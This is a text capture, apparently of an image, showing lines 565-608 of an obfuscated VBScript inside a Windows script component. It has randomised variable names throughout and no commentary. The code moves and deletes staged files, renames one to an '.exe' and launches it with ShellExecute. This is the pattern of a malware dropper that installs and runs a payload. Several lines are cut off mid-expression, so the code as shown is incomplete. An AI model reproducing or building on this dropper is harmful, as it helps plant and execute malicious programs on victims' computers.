 565 Set RuK2dJoPjHW7FE_34 = CreateObject(lBxYjCPNWc9zQ5_51)
566 RuK2dJoPjHW7FE_34.MoveFile Yb45Eigpe8y_69 & nSuOlqXKmPk_8 & "1" , Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73 & "1." & hmLFqTZU_77
567 RuK2dJoPjHW7FE_34.DeleteFile(Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73 + Rif1Mv7PYr_56 & NBhxdtxWJU7NgoO_7)
568
569
570
571
572 if Yb45Eigpe8y_69 <> nSuOlqXKmPk_8 then
573
574 ueO4avowKRQtD_49 PDp6W7nNLzqgluNgIMQ8_71, Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + "4" + QHHalpAv349A8QXeyqndS_6
575 DeHKv2D7KMo3nZq_17F Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + "4" + QHHalpAv349A8QXeyqndS_6,  Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + "
576 rm2o5c5QowkPotjMlR2Zwa_31 Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73 & "4" & NBhxdtxWJU7NgoO_7, Yb45Eigpe8y_69
577 Set RuK2dJoPjHW7FE_34 = CreateObject(lBxYjCPNWc9zQ5_51)
578 RuK2dJoPjHW7FE_34.MoveFile Yb45Eigpe8y_69 & nSuOlqXKmPk_8 & "4" , Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73
579 RuK2dJoPjHW7FE_34.DeleteFile( Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73 + "4" & NBhxdtxWJU7NgoO_7)
580 RuK2dJoPjHW7FE_34.DeleteFile( Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73 + "4" & QHHalpAv349A8QXeyqndS_6)
581
582
583 Set cYIKmNIaGIjt_79 = CreateObject(nQuEPrOou2jD_59)
584
585
586 znpMbgAw7YXexrNEOy_78 = dF2VTSdvphIRB1wN_73 + PjXh8hgV_57
587 ueO4avowKRQtD_49 GxYn0BWsjZwB_3 & GV3dJaS_58 & QHHalpAv349A8QXeyqndS_6, Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + GV3dJaS_58 + QHHalpA
588 DeHKv2D7KMo3nZq_17F Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + GV3dJaS_58 + QHHalpAv349A8QXeyqndS_6,  Yb45Eigpe8y_69 + dF2VTSdvphIRB1w
589 rm2o5c5QowkPotjMlR2Zwa_31 Yb45Eigpe8y_69 & dF2VTSdvphIRB1wN_73 & GV3dJaS_58 & NBhxdtxWJU7NgoO_7, Yb45Eigpe8y_69
590 Set RuK2dJoPjHW7FE_34 = CreateObject(lBxYjCPNWc9zQ5_51)
591 RuK2dJoPjHW7FE_34.MoveFile Yb45Eigpe8y_69 & nSuOlqXKmPk_8 & GV3dJaS_58 , Yb45Eigpe8y_69 & znpMbgAw7YXexrNEOy_78  & ".exe"
592 RuK2dJoPjHW7FE_34.DeleteFile(Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + GV3dJaS_58 + NBhxdtxWJU7NgoO_7 )
593 RuK2dJoPjHW7FE_34.DeleteFile(Yb45Eigpe8y_69 + dF2VTSdvphIRB1wN_73 + GV3dJaS_58 + QHHalpAv349A8QXeyqndS_6 )
594
595 end if
596
597 Set cYIKmNIaGIjt_79 = CreateObject(nQuEPrOou2jD_59)
598 if (PjXh8hgV_57 <> nQuEPrOou2jD_59) then
599
600 cYIKmNIaGIjt_79.ShellExecute  Yb45Eigpe8y_69  & znpMbgAw7YXexrNEOy_78 & PlKlWFyzdsov0_60 , dF2VTSdvphIRB1wN_73 , Yb45Eigpe8y_69 , Ve1KBqBdX
601
602 end if
603 end if
604 end if
605
606 ]]>
607 </script>
608 </component>